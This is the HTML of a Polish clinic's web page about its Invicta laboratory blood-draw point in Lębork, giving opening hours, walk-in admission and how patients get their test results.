<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2598"><a href="https://cmlegionow.pl/medycyna-estetyczna/kriochirurgia/" class="nav__link"><span class="nav__title">Kriochirurgia</span></a></li>
</ul>
</li>
<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://cmlegionow.pl/lekarz-rodzinny/" title="Poradnia lekarza rodzinnego" class="nav__link"><span class="nav__title">Poradnia Lekarza POZ</span></a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://cmlegionow.pl/usg-narzadu-ruchu/" class="nav__link"><span class="nav__title">USG narządu ruchu</span></a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cmlegionow.pl/pracownia-usgdoppler/" title="Diagnostyka USG i USG Doppler" class="nav__link"><span class="nav__title">Pracownia USG i USG Doppler</span></a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://cmlegionow.pl/pomoc-psychologiczna/" title="psycholog lębork" class="nav__link"><span class="nav__title">Pomoc psychologiczna</span></a></li>
<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cmlegionow.pl/szkola-rodzenia/" title="szkoła rodzenia w Lęborku" class="nav__link"><span class="nav__title">Darmowa Szkoła Rodzenia</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-389 current_page_item current-active menu-item-390"><a href="https://cmlegionow.pl/punkt-pobran-invicta/" aria-current="page" title="Laboratorium Invicta Lębork" class="nav__link"><span class="nav__title">Punkt Pobrań „Invicta”</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://cmlegionow.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
</div>
</div>
</div>
</div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
<div class="branding__container justify-content-between align-items-center container" >
<div class="branding flex-column">
<div class="branding-row d-flex align-self-start flex-row align-items-center">
<div class="navbar-brand col-auto " >
<a class="navbar-brand-sitelogo" href="https://cmlegionow.pl/"  aria-label="Centrum Medyczne Legionów &#8211; NZOZ Stary Browar w Lęborku | Lekarze specjaliści, diagnostyka USG, Doppler, laboratorium, rehabilitacja. Przychodnia Lekarska, ul. Legionów Polskich 18 , Lębork, Rejestracja: 598632430" >
<img src="https://cmlegionow.pl/wp-content/uploads/2019/11/cropped-logomale-1.jpg" alt="Wróć do strony domowej" class="" width="200" height="200"  data-no-retina>  </a>
</div>
</div>
</div>
<div class="mobile-utils__wrapper nav__utils regular-nav">
<ul class="nav utils row flex-row flex-nowrap">
<li class="hamburger-toggler__container " >
<button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
</ul>
</div>
</div>
<div class="mobile-nav__container " >
<nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
<div class="mobile-nav__inner container">
<div class="header-search__container ">
<div class="search-form__container " >
<form action="https://cmlegionow.pl/" method="get" class="czr-form search-form">
<div class="form-group czr-focus">
<label for="s-69724a6e9a46f" id="lsearch-69724a6e9a46f">
<span class="screen-reader-text">Szukaj</span>
<input id="s-69724a6e9a46f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69724a6e9a46f" placeholder="Szukaj &hellip;">
</label>
<button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
</div>
</form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li id="menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2951"><a href="https://cmlegionow.pl/" title="Centrum Medyczne Legionów" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2952"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/o-przychodni/" title="O przychodni lekarskiej" class="nav__link"><span class="nav__title">O Centrum Medycznym</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2953"><a href="https://cmlegionow.pl/o-przychodni/dane-rejestrowe/" class="nav__link"><span class="nav__title">Dane rejestrowe przychodni</span></a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2954"><a href="https://cmlegionow.pl/o-przychodni/galeria/" title="galeria zdjęć" class="nav__link"><span class="nav__title">Zdjęcia przychodni</span></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2955"><a href="https://cmlegionow.pl/o-przychodni/lokalizacja/" title="nzoz stary browar" class="nav__link"><span class="nav__title">Lokalizacja przychodni</span></a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-2956"><a href="https://cmlegionow.pl/o-przychodni/polityka-prywatnosci/" title="private policy" class="nav__link"><span class="nav__title">Polityka Prywatności</span></a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3351"><a href="https://cmlegionow.pl/o-przychodni/ochrona-danych-osobowych/" class="nav__link"><span class="nav__title">Ochrona danych osobowych</span></a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2957"><a href="https://cmlegionow.pl/o-przychodni/oferty-pracy/" title="Kariera" class="nav__link"><span class="nav__title">Oferty pracy</span></a></li>
</ul>
</li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2958"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/abc-pacjenta/" title="Niezbędnik pacjenta" class="nav__link"><span class="nav__title">ABC Pacjenta</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-4402"><a href="https://cmlegionow.pl/abc-pacjenta/prawa-pacjenta/" class="nav__link"><span class="nav__title">Prawa pacjenta</span></a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2959"><a href="https://cmlegionow.pl/abc-pacjenta/e-wus-ubezpieczenie/" title="Ubezpieczenie zdrowotne" class="nav__link"><span class="nav__title">Dowody ubezpieczeń</span></a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2960"><a href="https://cmlegionow.pl/abc-pacjenta/skierowanie-kiedy-i-do-kogo/" title="skierowanie od lekarza" class="nav__link"><span class="nav__title">Skierowanie – kiedy i do kogo</span></a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2961"><a href="https://cmlegionow.pl/abc-pacjenta/dokumentacja-medyczna/" title="Historia choroby" class="nav__link"><span class="nav__title">Dokumentacja medyczna</span></a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2962"><a href="https://cmlegionow.pl/abc-pacjenta/druki-do-pobrania/" title="formularze" class="nav__link"><span class="nav__title">Druki do pobrania</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2963"><a href="https://cmlegionow.pl/abc-pacjenta/kolejki-oczekujacych/" title="informator o kolejkach" class="nav__link"><span class="nav__title">Kolejki oczekujących</span></a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2964"><a href="https://cmlegionow.pl/abc-pacjenta/skargi-i-wnioski/" title="skargi" class="nav__link"><span class="nav__title">Skargi i Wnioski</span></a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-3020"><a href="https://cmlegionow.pl/abc-pacjenta/uprawnienia/" title="uprawnienia do świadczeń" class="nav__link"><span class="nav__title">Uprawnienia szczególne</span></a></li>
</ul>
</li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2965"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/poradnie-nfz/" title="Poradnie specjalistyczne NFZ" class="nav__link"><span class="nav__title">Poradnie NFZ</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2966"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-chirurgiczna/" title="Poradnia chirurgii ogólnej" class="nav__link"><span class="nav__title">Poradnia chirurgiczna</span></a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2967"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-chorob-pluc/" title="poradnia pulmonologiczna" class="nav__link"><span class="nav__title">Poradnia chorób płuc</span></a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2968"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-endokrynologczna/" class="nav__link"><span class="nav__title">Poradnia endokrynologiczna</span></a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2969"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-ginekologiczna/" class="nav__link"><span class="nav__title">Poradnia ginekologiczna</span></a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2971"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-neurologiczna/" class="nav__link"><span class="nav__title">Poradnia neurologiczna</span></a></li>
<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2972"><a href="https://cmlegionow.pl/poradnie-nfz/poradnia-urologiczna/" class="nav__link"><span class="nav__title">Poradnia urologiczna</span></a></li>
</ul>
</li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2973"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/" title="poradnie specjalistyczne" class="nav__link"><span class="nav__title">Świadczenia komercyjne</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2975"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-dermatologiczna/" title="dermatolog" class="nav__link"><span class="nav__title">Poradnia dermatologiczna</span></a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2976"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-endokrynologiczna/" title="endokrynolog" class="nav__link"><span class="nav__title">Poradnia endokrynologiczna</span></a></li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6858"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-gastroenterologiczna/" class="nav__link"><span class="nav__title">Poradnia gastroenterologiczna</span></a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2978"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-ginekologiczna-2/" title="Ginekolog komercyjnie w Lęborku" class="nav__link"><span class="nav__title">Poradnia ginekologiczna</span></a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2979"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-kardiologiczna/" title="kardiolog" class="nav__link"><span class="nav__title">Poradnia kardiologiczna</span></a></li>
<li id="menu-item-6054" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6054"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/komercyjna-poradnia-neurologiczna/" title="Prywatny neurolog lębork" class="nav__link"><span class="nav__title">Poradnia neurologiczna</span></a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2980"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-neurologiczna-dla-dzieci/" title="Neurolog dziecięcy" class="nav__link"><span class="nav__title">Poradnia neurologiczna dla dzieci</span></a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2981"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-ortopedyczna/" title="Ortopeda" class="nav__link"><span class="nav__title">Poradnia ortopedyczna</span></a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2982"><a href="https://cmlegionow.pl/swiadczenia-komercyjne/poradnia-reumatologiczna/" title="Reumatolog" class="nav__link"><span class="nav__title">Poradnia reumatologiczna</span></a></li>
</ul>
</li>
<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2983"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/rehabilitacja/" title="rehabilitacja" class="nav__link"><span class="nav__title">Dział Rehabilitacji</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2984"><a href="https://cmlegionow.pl/rehabilitacja/fizykoterapia/" title="fizjoterapia i kinezyterapia" class="nav__link"><span class="nav__title">Fizykoterapia i Kinezyterapia</span></a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2985"><a href="https://cmlegionow.pl/rehabilitacja/osrodek-rehabilitacji-dla-dzieci/" title="Ośrodek rehabilitacji dla dzieci z zaburzeniami rozwojowymi" class="nav__link"><span class="nav__title">Ośrodek rehabilitacji dziennej dla dzieci</span></a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2986"><a href="https://cmlegionow.pl/rehabilitacja/poradnia-rehabilitacyjna/" class="nav__link"><span class="nav__title">Poradnia Rehabilitacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-2987"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://cmlegionow.pl/medycyna-estetyczna/" class="nav__link"><span class="nav__title">Medycyna Estetyczna</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2988"><a href="https://cmlegionow.pl/medycyna-estetyczna/kriochirurgia/" class="nav__link"><span class="nav__title">Kriochirurgia</span></a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://cmlegionow.pl/lekarz-rodzinny/" class="nav__link"><span class="nav__title">Poradnia Lekarza POZ</span></a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a href="https://cmlegionow.pl/usg-narzadu-ruchu/" class="nav__link"><span class="nav__title">USG narządu ruchu</span></a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://cmlegionow.pl/pracownia-usgdoppler/" title="Diagnostyka USG i USG Doppler" class="nav__link"><span class="nav__title">Pracownia USG i USG Doppler</span></a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://cmlegionow.pl/pomoc-psychologiczna/" title="Pracownia psychologiczna dla dzieci i dorosłych" class="nav__link"><span class="nav__title">Pomoc psychologiczna</span></a></li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://cmlegionow.pl/szkola-rodzenia/" title="szkoła rodzenia" class="nav__link"><span class="nav__title">Darmowa Szkoła Rodzenia</span></a></li>
<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-389 current_page_item current-active menu-item-2992"><a href="https://cmlegionow.pl/punkt-pobran-invicta/" aria-current="page" title="Laboratorium Invicta" class="nav__link"><span class="nav__title">Punkt Pobrań „Invicta”</span></a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://cmlegionow.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
</nav>
</div></div></header>
<div id="main-wrapper" class="section">
<div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
<div class="row">
<nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://cmlegionow.pl" title="Centrum Medyczne Legionów - NZOZ Stary Browar w Lęborku" rel="home" class="trail-begin">Strona Główna</a></span> <span class="sep">&raquo;</span> <span class="trail-end">Punkt Pobrań &#8222;Invicta&#8221;</span></nav>  </div>
</div>
<div class="container" role="main">
<div class="flex-row row column-content-wrapper">
<div id="content" class="col-12 col-md-9 article-container">
<article id="page-389" class="post-389 page type-page status-publish czr-hentry" >
<header class="entry-header " >
<div class="entry-header-inner">
<h1 class="entry-title">Punkt Pobrań &#8222;Invicta&#8221;</h1>
</div>
</header>  <div class="post-entry tc-content-inner">
<section class="post-content entry-content " >
<div class="czr-wp-the-content">
<hr class="wp-block-separator has-css-opacity is-style-wide"/>
<h5 class="wp-block-heading"><strong>Punkt Pobrań Invicta Medycznych Laboratoriów Diagnostycznych</strong> mieszczący się w naszej placówce medycznej świadczy usługi <strong>codziennie w godzinach 7:00-10:00.</strong></h5>
<hr class="wp-block-separator has-css-opacity is-style-wide"/>
<p class="wp-block-paragraph"><strong>Punkt Pobrań Invicta</strong> świadczy swoje usługi laboratoryjne w ramach zawartej umowy o współpracy z siecią Laboratoria Medyczne i Genetyczne &#8222;<a rel="noopener noreferrer" href="https://invicta.pl/" target="_blank">INVICTA</a>&#8222;. </p>
<p class="wp-block-paragraph"><strong>Badania</strong> można wykonać komercyjnie (odpłatnie) oraz w ramach skierowania wystawionego z poradni Centrum Medycznego &#8222;Legionów&#8221;.</p>
<p class="wp-block-paragraph"><strong>Przyjmowanie pacjentów</strong> odbywa się bez wcześniejszej rejestracji, według kolejności przybycia. Pacjenci komercyjni mają możliwość podejrzenia wyniku tego samego dnia wieczorem na specjalnej stronie internetowej <a href="https://www.medipoint.pl/pl/" target="_blank" rel="noopener noreferrer">Medipoint.pl</a> .</p>
<p class="wp-block-paragraph">Istnieje również możliwość odebrania wyników osobiście po zweryfikowaniu tożsamości przez personel medyczny za pomocą okazanego dowodu osobistego.</p>
<p class="wp-block-paragraph"><strong>Wyniki pacjentów</strong> wykonujących badania w trakcie przebywania pod opieką poradni naszej przychodni są przekazywane w trakcie wizyty kontrolnej w poradni, z której badania zostały zlecone.</p>
<div class="ngg-galleryoverview ngg-slideshow"
id="ngg-slideshow-cbd49936ab3019f592eddf6f4da66af7-3643675980"
data-gallery-id="cbd49936ab3019f592eddf6f4da66af7"
style="max-width: 750px;
max-height: 500px;
display: none;">
<a href="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093126.jpg"
title="punkt pobrań invicta"
data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093126.jpg"
data-thumbnail="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/thumbs/thumbs_20160116_093126.jpg"
data-image-id="458"
data-title="laboratorium"
data-description="punkt pobrań invicta"
class="ngg-simplelightbox" rel="cbd49936ab3019f592eddf6f4da66af7" data-ngg-protect="1">
<img  data-image-id='458'
title="punkt pobrań invicta"
alt="laboratorium"
src="[data-uri]" data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093126.jpg" 
style="max-height: 480px;"/>
</a>
<a href="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093218-edytowane.jpg"
title="punkt pobrań"
data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093218-edytowane.jpg"
data-thumbnail="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/thumbs/thumbs_20160116_093218-edytowane.jpg"
data-image-id="456"
data-title="invicta"
data-description="punkt pobrań"
class="ngg-simplelightbox" rel="cbd49936ab3019f592eddf6f4da66af7" data-ngg-protect="1">
<img  data-image-id='456'
title="punkt pobrań"
alt="invicta"
src="[data-uri]" data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/20160116_093218-edytowane.jpg" 
style="max-height: 480px;"/>
</a>
<a href="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/invicta-vit_d.jpg"
title="badanie w promocyjnej cenie"
data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/invicta-vit_d.jpg"
data-thumbnail="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/thumbs/thumbs_invicta-vit_d.jpg"
data-image-id="459"
data-title="witamina d"
data-description="badanie w promocyjnej cenie"
class="ngg-simplelightbox" rel="cbd49936ab3019f592eddf6f4da66af7" data-ngg-protect="1">
<img  data-image-id='459'
title="badanie w promocyjnej cenie"
alt="witamina d"
src="[data-uri]" data-src="https://cmlegionow.pl/wp-content/gallery/laboratoria-diagnostyczne-invicta/invicta-vit_d.jpg" 
style="max-height: 480px;"/>
</a>
</div>
</div>
<footer class="post-footer clearfix">
</footer>
</section><!-- .entry-content -->
</div><!-- .post-entry -->
</article>                </div>
<div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
<div id="left" class="widget-area" role="complementary">
</div>
</div>
</div><!-- .column-content-wrapper -->
</div><!-- .container -->
</div><!-- #main-wrapper -->
<footer id="footer" class="footer__wrapper" >
<div id="footer-widget-area" class="widget__wrapper" role="complementary" >
<div class="container widget__container">
<div class="row">
<div id="footer_one" class="col-md-4 col-12">
<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">Dane kontaktowe</h5><div class="textwidget custom-html-widget"><u>Poradnie Specjalistyczne:</u> &nbsp;(059) 863 24 30<br>
<br><u>Poradnia Ginekologiczna: </u>&nbsp;(059) 863 24 32<br>
<br><u>Rehabilitacja:</u>&nbsp;(059) 863 24 31<br>
<br><u>Poradnia POZ:</u>&nbsp;(059) 862 13 59<br>
<br><u>Pracownia USG:</u>&nbsp;(+48) 739 211 824</div></aside>          </div>
<div id="footer_two" class="col-md-4 col-12">
<aside id="simple-links-2" class="extendedwopts-hide extendedwopts-mobile widget sl-links-main"><h5 class="widget-title">Linki</h5><ul class="simple-links-list simple-links-2-list" id="simple-links-2-list"><li class="simple-links-item simple-links-widget-item" id="link-3554"><a href="https://www.medipoint.pl/pl/invicta/podglad-wynikow-badan" title="Podgląd wyników online wykonanych w Invicta poprzez system Medipoint." rel="nofollow" >Wyniki Online Invicta</a></li><li class="simple-links-item simple-links-widget-item" id="link-4391"><a href="https://pacjent.gov.pl" title="" rel="nofollow" >IKP</a></li><li class="simple-links-item simple-links-widget-item" id="link-3563"><a href="https://terminyleczenia.nfz.gov.pl/" title="Informator NFZ o terminarz leczenia dla pacjentów." rel="nofollow" >Terminy leczenia</a></li><li class="simple-links-item simple-links-widget-item" id="link-3565"><a href="http://www.nfz-gdansk.pl" title="Pomorski Oddział Wojewódzki Narodowego Funduszu Zdrowia" rel="nofollow" >Pomorski Oddział NFZ</a></li><li class="simple-links-item simple-links-widget-item" id="link-3567"><a href="http://www.nfz.gov.pl" title="Centrala Narodowego Funduszu Zdrowia" rel="nofollow" >Narodowy Fundusz Zdrowia</a></li><li class="simple-links-item simple-links-widget-item" id="link-3569"><a href="http://www.mz.gov.pl" title="Strona Ministerstwa Zdrowia" rel="nofollow" >Ministerstwo Zdrowia</a></li></ul><!-- End .simple-links-list --></aside>          </div>
<div id="footer_three" class="col-md-4 col-12">
<aside id="simple-social-icons-2" class="widget simple-social-icons"><h5 class="widget-title">Dołącz do nas!</h5><ul class="alignleft"><li class="ssi-email"><a href="mailto:bi&#117;&#114;o&#064;c&#109;&#108;egio&#110;&#111;w&#046;&#112;&#108;" ><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://cmlegionow.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/cmlegionow" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://cmlegionow.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://instagram.com/cmlegionow_pl" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://cmlegionow.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCGYmnj_QQwb3SiGJKU5P_oA" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://cmlegionow.pl/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside>          </div>
</div>
</div>
</div>
<div id="colophon" class="colophon " >
<div class="container-fluid">
<div class="colophon__row row flex-row justify-content-between">
<div class="col-12 col-sm-auto">
<div id="footer__credits" class="footer__credits credits" >
<p class="czr-copyright">
<span class="fc-copyright">
<span class="fc-copyright-text">© 2026</span>
<span class="fc-copyright-link"><a href="https://cmlegionow.pl" title="Centrum Medyczne Legionów - NZOZ Stary Browar w Lęborku" rel="noopener noreferrer" target="_blank">Centrum Medyczne Legionów - NZOZ Stary Browar w Lęborku</a></span>          <span class="fc-separator ">&ndash;</span>
<span class="fc-copyright-after-text">Wszelkie prawa zastrzezone</span>
</span>
</p>
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!-- end #tc-page-wrap -->
<button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<!-- ngg_resource_manager_marker -->
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #b20000 !important; border-radius: 5px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #dd3333 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #dd3333 !important; }</style>
<!-- Przycisk Zaloguj się przez Google dodany przez Site Kit -->
<style>
.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
</style>
<!-- Zakończ logowanie za pomocą przycisku Google dodanego przez Site Kit -->
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://cmlegionow.pl/index.php?photocrati_ajax=1","rest_url":"https://cmlegionow.pl/wp-json/","wp_home_url":"https://cmlegionow.pl","wp_site_url":"https://cmlegionow.pl","wp_root_url":"https://cmlegionow.pl","wp_plugins_url":"https://cmlegionow.pl/wp-content/plugins","wp_content_url":"https://cmlegionow.pl/wp-content","wp_includes_url":"https://cmlegionow.pl/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"38ac119fdb"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script id="photocrati-image_protection-js-js-extra">
var photocrati_image_protection_global = {"enabled":"1"};
//# sourceURL=photocrati-image_protection-js-js-extra
</script>
<script id="czr-init-js-extra">
